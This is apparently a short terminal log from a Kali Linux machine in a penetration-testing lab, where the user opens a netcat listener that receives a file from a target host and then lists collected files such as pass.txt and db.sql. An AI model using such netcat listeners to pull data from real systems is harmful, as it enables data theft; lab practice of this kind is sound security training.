 ┌──(root㉿kali)-[~/target-3]
└─# nc -nvlp 5555 > suid.txt
listening on [any] 5555 ...
connect to [10.0.2.4] from (UNKNOWN) [10.0.2.5] 46430
^C
┌──(root㉿kali)-[~/target-3]
└─# ls -l
total 20
-rw-r--r-- 1 root root 2048 Oct 21 13:13 db.sql
-rw-r--r-- 1 root root   65 Oct 21 13:28 pass.txt
drwxr-xr-x 3 root root 4096 Oct 21 05:04 reports
-rw-r--r-- 1 root root 1005 Oct 21 13:48 suid.txt
-rw-r--r-- 1 root root   21 Oct 21 13:25 user.txt